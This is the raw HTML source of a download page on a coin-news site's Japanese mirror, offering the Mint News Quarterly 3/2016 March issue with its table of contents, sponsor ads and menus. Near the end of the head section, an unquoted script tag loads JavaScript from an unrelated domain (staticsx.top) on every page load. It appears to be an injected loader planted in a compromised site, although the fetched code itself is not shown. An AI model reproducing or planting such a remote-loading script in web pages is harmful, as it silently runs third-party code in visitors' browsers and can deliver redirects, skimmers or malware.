.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="downloads-template-default single single-downloads postid-127085 single-format-standard mint-news-quarterly-3-2016-march global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese" class="td-mobile-main-menu"><li id="menu-item-152658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li id="menu-item-152669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li id="menu-item-156387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li id="menu-item-155752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li id="menu-item-156174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/downloads/mint-news-quarterly-3-2016-march/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/downloads/mint-news-quarterly-3-2016-march/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gekkancoins.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                水曜日, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gekkancoins.jp/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69709fe4d706f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69709fe4d706f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69709fe4d706f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
			<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-3-mdc/">
<a href="https://mdc.mc/ja/" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/downloads/mint-news-quarterly-3-2016-march/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/downloads/mint-news-quarterly-3-2016-march/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gekkancoins.jp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-127085" class="post-127085 downloads type-downloads status-publish format-standard has-post-thumbnail hentry tag-mint-news-quarterly publikationen-mint-news-quarterly download_language-english post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://gekkancoins.jp/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mint News Quarterly 3/2016 March</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">から</div> <a href="https://gekkancoins.jp/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-04-23T12:44:13+00:00" >23. 4月 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://gekkancoins.jp/wp-content/uploads/2020/04/MNQ_2016_03_Cover-1.jpg" data-caption=""><img width="350" height="495" class="entry-thumb td-modal-image" src="https://gekkancoins.jp/wp-content/uploads/2020/04/MNQ_2016_03_Cover-1.jpg" srcset="https://gekkancoins.jp/wp-content/uploads/2020/04/MNQ_2016_03_Cover-1.jpg 350w, https://gekkancoins.jp/wp-content/uploads/2020/04/MNQ_2016_03_Cover-1-212x300.jpg 212w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="MNQ_2016_03_Cover"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69709fe517277_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69709fe517277_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69709fe517277_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><ul>
<li>12th Technical Forum of the World Money Fair</li>
<li>Direct Precious Metal 3D Printing</li>
<li>Anti-Tarnishing-Technology at the Mint of Poland</li>
<li>Polishing of Coining Dies</li>
<li>Making a Mint: Holographic Coins</li>
<li>Commission Investigates Costs and Benefits of New US Coins</li>
</ul>
<p><a href="https://muenzenwoche.de/wp-content/uploads/2020/04/MNQ_2016_03.pdf" target="_blank" rel="noopener noreferrer">Download the issue.</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_69709fe517596_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_69709fe517596_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_69709fe517596_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>In</span></li><li><a href="https://gekkancoins.jp/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gekkancoins.jp/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-04-23T12:44:13+00:00"><meta itemprop="dateModified" content="2020-04-27T03:40:09+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gekkancoins.jp/downloads/mint-news-quarterly-3-2016-march/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Mint News Quarterly 3/2016 March"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gekkancoins.jp/wp-content/uploads/2020/04/MNQ_2016_03_Cover-1.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="495"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
<div class="" data-track-content data-content-name="Downloads Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/heritage-supporter/">
<a href="https://coins.ha.com/c/search-results.zx?N=3184+793+794+791+1577+792+2088+4294936703&amp;type=dmc-coinarchives-3109-072423" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/CoinsWeekly-3113-200x44-1.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a></div>
<div class="" data-track-content data-content-name="Downloads Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="" data-track-content data-content-name="Downloads Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/gadoury-auction/">
<a href="https://www.gadoury.com/en/" target="_blank" rel="noopener"><img src="https://gekkancoins.jp/wp-content/uploads/2023/04/Buys.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="" data-track-content data-content-name="Downloads Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/atlas-supporter/">
<a href="https://atlasnumismatics.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/coinsweeklylogo2_merged.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>

